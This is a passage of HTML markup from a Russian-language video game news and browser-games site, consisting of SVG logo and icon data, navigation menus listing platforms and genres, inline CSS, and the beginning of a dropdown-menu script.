1.183 6.822 3.541 9.4198 2.367 2.5897 5.599 4.3347 9.727 5.2269.866.1975 3.011.6475 6.44 1.3266 3.423.7027 6.36 1.3264 8.797 1.9029 2.448.5763 5.107 1.2712 7.959 2.0844-.169 3.5531-.891 6.1667-2.169 7.8327-1.271 1.6502-3.924 2.4951-7.948 2.4951-3.462 0-6.066-.4817-7.814-1.437-1.746-.9633-3.24-2.3924-4.486-4.3032-1.246-1.9031-2.129-3.1504-2.645-3.7663-.516-.608-1.618-.908-3.311-.908-1.539 0-2.85.4736-3.97 1.4527-1.118.9634-1.675 2.2029-1.675 3.7269 0 2.3608.849 4.6663 2.557 6.893 1.683 2.2424 4.336 4.082 7.924 5.535 3.581 1.4369 8.059 2.1713 13.42 2.1713 5.978 0 10.68-.7107 14.109-2.1004 3.423-1.3975 5.844-3.6082 7.259-6.6324 1.421-3.0319 2.12-7.0352 2.12-12.0331 0-3.1583-.008-5.835-.025-8.038-.024-2.195-.04-4.6507-.071-7.351 0-2.5346.413-5.1718 1.271-7.9116.841-2.73985 1.278-4.50063 1.278-5.30599 0-1.36599-.666-2.62932-1.986-3.76631-1.309-1.129102-2.795-1.6976-4.462-1.6976-1.39 0-2.778.63956-4.136 1.95027-1.358 1.28701-2.803 3.182-4.344 5.64549zm-.896 19.47104c-1.995-.7263-4.901-1.4924-8.705-2.2898-3.803-.8053-6.447-1.3975-7.907-1.7765-1.453-.3711-2.86-1.1213-4.185-2.2186-1.334-1.0977-1.992-2.6373-1.992-4.6113 0-2.045.768-3.7663 2.349-5.1954 1.564-1.42916 3.596-2.14768 6.129-2.14768 2.685 0 5.169.58428 7.45 1.75288 2.279 1.1686 3.954 2.6609 5.017 4.5006 1.232 2.045 1.844 5.3928 1.844 10.0593zm-46.69 3.5531v-13.8571c0-1.8397-.175-3.3162-.541-4.4137-.366-1.1055-1.033-2.0924-2.016-2.97677-.992-.90012-2.241-1.74497-3.773-2.56614-4.43-2.37663-8.67-4.09003-12.776-5.17176-4.08-1.08962-8.543-1.63443-13.371-1.63443-5.615 0-10.727.852747-15.349 2.55825-4.629 1.71338-8.566 4.20056-11.839 7.45365-3.246 3.2531-5.749 7.1931-7.495 11.8279-1.748 4.6349-2.612 9.8146-2.612 15.5311 0 5.6217.842 10.762 2.541 15.4284 1.698 4.6822 4.184 8.6379 7.47 11.8989 3.304 3.2453 7.306 5.7404 12.03 7.4537 4.726 1.7371 10.076 2.6057 16.065 2.6057 4.915 0 9.273-.6632 13.06-1.9583 3.797-1.2949 6.869-2.9372 9.235-4.9033 2.36-1.9738 4.145-4.0663 5.336-6.2613 1.191-2.203 1.787-4.1532 1.787-5.8746 0-1.8317-.683-3.4031-2.056-4.7058-1.39-1.2949-3.043-1.9423-4.972-1.9423-1.063 0-2.079.2369-3.065.7343-.984.4894-1.801 1.1922-2.468 2.0687-1.827 2.8266-3.382 4.9742-4.638 6.4114-1.263 1.4448-2.97 2.6688-5.113 3.6558-2.152.9789-4.876 1.4764-8.202 1.4764-3.431 0-6.496-.5763-9.18-1.7449-2.699-1.1687-5.002-2.8662-6.915-5.0929-1.907-2.2028-3.368-4.9349-4.385-8.1405-1.016-3.2452-1.532-6.7983-1.532-10.7067 0-8.4801 1.986-15.01 5.917-19.5817 3.946-4.5716 9.44-6.8456 16.492-6.8456 3.415 0 6.638.45 9.655 1.3265 3 .8922 6.058 2.1476 9.155 3.79v11.741h-11.482c-2.755 0-4.851.4107-6.265 1.2397-1.413.8212-2.112 2.2109-2.112 4.1847 0 1.6029.595 2.9372 1.77 3.9954 1.183 1.0422 2.787 1.5633 4.814 1.5633h16.808c2.066 0 3.812-.1658 5.233-.529 1.437-.3632 2.589-1.1685 3.47-2.424.882-1.2476 1.319-3.1189 1.319-5.614zm-111.388 162.0691c0 17.844-14.538 32.311-32.476 32.311-17.945 0-32.484-14.467-32.484-32.311v-160.3951c0-17.8446 14.539-32.2939 32.484-32.2939 17.938 0 32.476 14.4493 32.476 32.2939zm-81.389-80.197c0 17.844-14.538 32.317-32.492 32.317-17.9291 0-32.4678-14.473-32.4678-32.317v-80.1981c0-17.8446 14.5387-32.2939 32.4678-32.2939 17.954 0 32.492 14.4493 32.492 32.2939zm-80.6421-80.1981c0 17.8445-14.5466 32.3174-32.4838 32.3174-17.9374 0-32.4841-14.4729-32.4841-32.3174 0-17.8446 14.5467-32.2939 32.4841-32.2939 17.9372 0 32.4838 14.4493 32.4838 32.2939z" fill="#80cc28" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 30)"/><path d="m145.61 110.999c0 17.844-14.538 32.311-32.492 32.311-17.9291 0-32.4678-14.467-32.4678-32.311v-.742c0-17.8288 14.5387-32.3096 32.4678-32.3096 17.954 0 32.492 14.4808 32.492 32.3096zm-80.6421 0c0 17.844-14.5466 32.311-32.4838 32.311-17.9374 0-32.4841-14.467-32.4841-32.311v-78.6974c0-17.8602 14.5467-32.30159869 32.4841-32.30159869 17.9372 0 32.4838 14.44139869 32.4838 32.30159869zm440.1821 16.787c0 3.964 1.524 7.928 4.565 10.96 3.041 3.048 7.052 4.548 11.03 4.548 3.691 0 8.306-1.777 11.164-4.581 2.803-2.787 4.525-6.102 4.525-9.775l-.015-20.734c.842-3.585 3.85-4.098 6.241-1.721l28.983 31.796c1.888 2.227 2.683 2.67 5.486 3.956 2.827 1.295 7.336 1.255 9.989.26 2.39-.907 5.336-2.676 7.655-6.727 2.191-3.836 2.421-9.498-1.335-14.535l-20.604-22.8593s-.858-.8685-.858-2.2897c0-.9949.888-2.1634.888-2.1634l30.42-44.106c1.779-2.5899 4.122-6.4982 4.216-10.8489v-.4659c-.031-1.8711-.492-3.8136-1.604-5.7638-4.311-7.5957-10.877-9.4829-16.229-8.8987-6.21.6871-9.028 4.3901-10.219 5.5429l-29.054 42.8347c-1.786 2.7636-5.073 4.398-8.878 3.3005-3.304-.9632-5.082-4.0979-5.082-7.3352v-28.5828c0-4.019-1.692-8.3853-4.787-11.4727-3.113-3.0871-7.011-4.311-11.093-4.311h-.222c-3.89 0-7.671 1.6344-10.641 4.5795-2.945 2.961-4.541 6.6562-4.541 10.4777zm-118.169 5.274c0 5.661 4.621 10.234 10.292 10.234h45.925c20.71.331 43.442-5.015 43.442-29.958 0-7.043-2.787-13.194-7.328-17.9389-1.565-1.6265-7.623-5.7719-7.623-5.7719s6.607-3.6163 8.218-4.7848c7.353-5.3454 11.585-13.9361 11.585-23.8849 0-28.4328-21.027-37.1418-46.785-37.1418h-47.434c-5.671 0-10.292 4.5558-10.292 10.1777zm31.325-29.712c0-1.816.674-3.6398 2.065-5.0058 1.388-1.3818 3.24-2.0844 5.049-2.0844h17.12c5.368 0 12.784 2.8503 12.784 11.3932 0 8.678-6.216 11.544-12.792 11.544h-17.112c-1.809 0-3.661-.695-5.049-2.061-1.391-1.381-2.065-3.206-2.065-5.021zm0-47.5406c0-1.8002.674-3.6319 2.065-4.9821 1.388-1.3818 3.24-2.1004 5.049-2.1004h17.945c9.934 0 16.841 3.5216 16.841 13.3913 0 10.5489-7.415 14.0547-16.841 14.0547h-17.945c-1.809 0-3.661-.6871-5.049-2.0688-1.391-1.3897-2.065-3.1978-2.065-5.0059zm-47.467-5.0769c-.994 11.3226-4.669 25.3929-17.199 28.5433-.144.0394-.311.1185-.311.2448 0 .1657.167.2211.311.3 12.435 4.9112 18.557 17.047 18.557 29.8304 0 24.106-20.884 33.645-42.069 33.645h-50.993c-5.686 0-10.282-4.573-10.282-10.234v-93.7547c0-3.9638 1.525-7.9274 4.574-10.9752 3.049-3.032 7.035-4.5164 11.021-4.5164h.588c3.866 0 7.757 1.4529 10.702 4.3901 2.954 2.9293 4.431 6.7904 4.431 10.6514v21.3977c0 1.8002.7 3.6004 2.066 4.9822 1.396 1.3818 3.215 2.0925 5.057 2.0925h16.595c14.658 0 16.667-12.4203 17.5-24.4613.057-.5053.191-2.0765.191-2.0765l.207-1.9346c.356-4.0031 2.192-7.8248 5.391-10.7541 3.192-2.8345 7.227-4.2796 11.221-4.2796 3.683 0 7.36 1.4766 10.044 4.4059 2.683 2.9611 3.844 6.7668 3.516 10.4226l-.943 10.1066s-.136 1.4212-.175 1.9739zm-46.444 45.5273h-17.103c-1.819 0-3.661.7026-5.057 2.0844-1.391 1.366-2.066 3.1818-2.066 5.0058v8.765c0 1.815.675 3.64 2.066 5.021 1.396 1.366 3.238 2.061 5.057 2.061h17.103c6.574 0 12.784-2.866 12.784-11.544 0-8.5429-7.409-11.3932-12.784-11.3932z" fill="#7d8184" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 19.108)"/></symbol><!-- Arrow top --><symbol id="arrow-top" viewBox="0 97.138 451.847 257.569" xmlns="http://www.w3.org/2000/svg"><path d="m248.292 106.405 194.281 194.287c12.365 12.359 12.365 32.397 0 44.75-12.354 12.354-32.391 12.354-44.744 0l-171.909-171.914-171.903 171.909c-12.359 12.354-32.394 12.354-44.748 0-12.359-12.354-12.359-32.391 0-44.75l194.284-194.287c6.18-6.177 14.271-9.262 22.366-9.262 8.099 0 16.196 3.091 22.373 9.267z"/></symbol><!-- Star --><symbol id="star-icon" viewBox="0 0 80 78" xmlns="http://www.w3.org/2000/svg"><path d="m80 29.9681c0-1.2021-.8972-1.9492-2.693-2.2419l-24.1338-3.5565-10.8171-22.17209c-.6086-1.331967-1.3945-1.99761004-2.3558-1.99761004-.9612 0-1.7466.66564304-2.3557 1.99761004l-10.8177 22.17209-24.13495 3.5565c-1.794408.2927-2.69195 1.0398-2.69195 2.2419 0 .6825.400779 1.4622 1.20217 2.3393l17.50023 17.25-4.1346 24.3641c-.0642.455-.096.7808-.096.9749 0 .6822.1681 1.2586.5045 1.73.3363.4721.8408.7069 1.5142.7069.5773 0 1.218-.194 1.9231-.5842l21.5861-11.5013 21.5877 11.5013c.6743.3902 1.3152.5842 1.9224.5842.6431 0 1.1308-.2348 1.4672-.7069.3355-.4707.5037-1.0478.5037-1.73 0-.4217-.0162-.7465-.0483-.9749l-4.135-24.3641 17.4519-17.25c.8346-.8447 1.2507-1.6247 1.2507-2.3393z" /></symbol></g></defs></svg><div id="global-wrapper" class="branding"><a href="#" class="si-jump jump-link" aria-label="Вернуться наверх"><svg class="svg-icon arrow-top" role="img"><use xlink:href="#arrow-top"></use></svg></a><div id="web-notification-ask-enable-modal" href="#" class="warning warning-left" style="display: none;"><div class="warning-container" style="display: none!important;"><div class="warning-info"><div style="padding: 5px 0 0; line-height: 1.75;">Подписаться на уведомления о главных новостях, халяве и конкурсах?</div><div class="warning-links"><a href="#" class="js-dismiss-button" style="float: left; display: block;">Нет</a><a href="#" class="js-grant-button" style="float: right; display: block; color: #71B829;">Да!</a></div></div></div></div><section id="top"><div class="centered unauthorized"><a href="/" style="top:10px!important" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="134" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #71b829" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #71b829" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><ul class="top-nav"><!-- Publications Dropdown --><li class="dropdown"><a href="/publications/">Публикации</a><div class="dropdown-menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></li><!-- Games Database Dropdown --><li class="dropdown"><a href="/games/">База игр</a><div class="dropdown-menu"><!-- Platform Filter --><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" 
                           title="PC">PC</a></li><li><a href="/games/ps5/" 
                           title="PS5">PS5</a></li><li><a href="/games/ps4/" 
                           title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" 
                           title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" 
                           title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" 
                           title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" 
                           title="Stadia">Stadia</a></li><li><a href="/games/macos/" 
                           title="Mac OS">Mac OS</a></li><li><a href="/games/android/" 
                           title="Android">Android</a></li><li><a href="/games/ios/" 
                           title="IOS">IOS</a></li><li><a href="/games/ps3/" 
                           title="PS3">PS3</a></li><li><a href="/games/xbox360/" 
                           title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" 
                           title="Wii U">Wii U</a></li><li><a href="/games/steamos/" 
                           title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" 
                           title="Linux">Linux</a></li></ul><!-- Genre Filter --><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" 
                           title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" 
                           title="Аркада">Аркада</a></li><li><a href="/tag/race/" 
                           title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" 
                           title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" 
                           title="Инди">Инди</a></li><li><a href="/tag/quest/" 
                           title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" 
                           title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" 
                           title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" 
                           title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" 
                           title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" 
                           title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" 
                           title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" 
                           title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" 
                           title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" 
                           title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" 
                           title="Строительство">Строительство</a></li><li><a href="/tag/trash/" 
                           title="Треш">Треш</a></li><li><a href="/tag/horror/" 
                           title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" 
                           title="Шутер">Шутер</a></li><li><a href="/tag/action/" 
                           title="Экшен">Экшен</a></li></ul></div></li><!-- Reviews Link --><li><a href="/publications/reviews/">Обзоры</a></li><!-- Play Games Dropdown --><li class="dropdown"><a href="/brauzernye-igry/">Играть</a><div class="dropdown-menu"><!-- Genres Section --><ul style="width: 130px;"><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" 
                               title="Игры Стратегии">
                                Стратегии
                            </a></li><li><a href="/rpg/" 
                               title="Игры РПГ">
                                РПГ
                            </a></li><li><a href="/simulyatory/" 
                               title="Игры Симуляторы">
                                Симуляторы
                            </a></li><li><a href="/drugie/" 
                               title="Игры Другие">
                                Другие
                            </a></li><li><a href="/shutery/" 
                               title="Игры Шутер">
                                Шутер
                            </a></li></ul><!-- User-specific Content --><!-- Content for Non-logged-in Users --><ul style="width: 145px;"><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" 
                                       title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" 
                                       title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" 
                                       title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" 
                                       title="Новые игры">Новые</a></li></ul></div></li><!-- Search Button --><li><button class="search-button" 
                style="background: transparent !important" 
                type="button" 
                aria-label="Кнопка поиска" 
                data-toggle="rbkModal" 
                data-target="#search-modal"><svg viewBox="0 0 24 24" 
                 xmlns="http://www.w3.org/2000/svg" 
                 width="20" 
                 height="20"><g fill="none" 
                   stroke="#71b829" 
                   stroke-width="2" 
                   stroke-linecap="round" 
                   stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></g></svg></button></li><!-- Login Link for Non-logged-in Users --><li style="float: right"><a href="#" 
               onclick="return false" 
               data-toggle="modal" 
               data-target="#login-modal">Вход</a></li></ul><a href="#" class="sandwich-link" aria-label="Главное меню"><span></span></a><div class="mobile-nav-wrapper"><div class="centered"><ul class="mobile-nav"><li><a href="#" onclick="return false" data-toggle="modal" data-target="#login-modal">Вход</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/publications/" class="main-link">Публикации</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю публикаций"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></div></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/games/" class="main-link">База игр</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю базы игр"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" title="PC">PC</a></li><li><a href="/games/ps5/" title="PS5">PS5</a></li><li><a href="/games/ps4/" title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" title="Stadia">Stadia</a></li><li><a href="/games/macos/" title="Mac OS">Mac OS</a></li><li><a href="/games/android/" title="Android">Android</a></li><li><a href="/games/ios/" title="IOS">IOS</a></li><li><a href="/games/ps3/" title="PS3">PS3</a></li><li><a href="/games/xbox360/" title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" title="Wii U">Wii U</a></li><li><a href="/games/steamos/" title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" title="Linux">Linux</a></li></ul><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" title="Аркада">Аркада</a></li><li><a href="/tag/race/" title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" title="Инди">Инди</a></li><li><a href="/tag/quest/" title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" title="Строительство">Строительство</a></li><li><a href="/tag/trash/" title="Треш">Треш</a></li><li><a href="/tag/horror/" title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" title="Шутер">Шутер</a></li><li><a href="/tag/action/" title="Экшен">Экшен</a></li></ul></div></div></li><li><a href="/publications/reviews/">Обзоры</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/brauzernye-igry/" class="main-link">Играть</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать игровое подменю"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" title="Игры Стратегии">Стратегии</a></li><li><a href="/rpg/" title="Игры РПГ">РПГ</a></li><li><a href="/simulyatory/" title="Игры Симуляторы">Симуляторы</a></li><li><a href="/drugie/" title="Игры Другие">Другие</a></li><li><a href="/shutery/" title="Игры Шутер">Шутер</a></li></ul><ul><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" title="Новые игры">Новые</a></li></ul></div></div></li><li><a href="#" data-toggle="rbkModal" data-target="#search-modal">Поиск</a></li></ul><style>
/* Стили для нового меню */
.dropdown-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}

.dropdown-wrapper .main-link {
    flex: 1;
    text-decoration: none;

}

.dropdown-toggle {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: inherit;
    transition: transform 0.2s ease;
}

.dropdown-toggle:hover {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.dropdown-arrow {
    transition: transform 0.2s ease;
}

/* Поворот стрелки при открытии подменю */
.dropdown.active .dropdown-arrow {
    transform: rotate(180deg);
}

/* Состояние активного подменю */
.dropdown.active .mobile-dropdown-menu {
    display: block;
}

.mobile-dropdown-menu {
    display: none;
}



/* Адаптивные стили */
@media (max-width: 768px) {
    .dropdown-wrapper {
        padding: 0.5rem 0;
    }
    
    .dropdown-toggle {
        padding: 0.25rem;
    }
}
</style><script>
document.addEventListener('DOMContentLoaded', function() {
    // Обработчик для кнопок раскрытия подменю
    const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
    
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('click', function(e) {
            e.preventDefault();
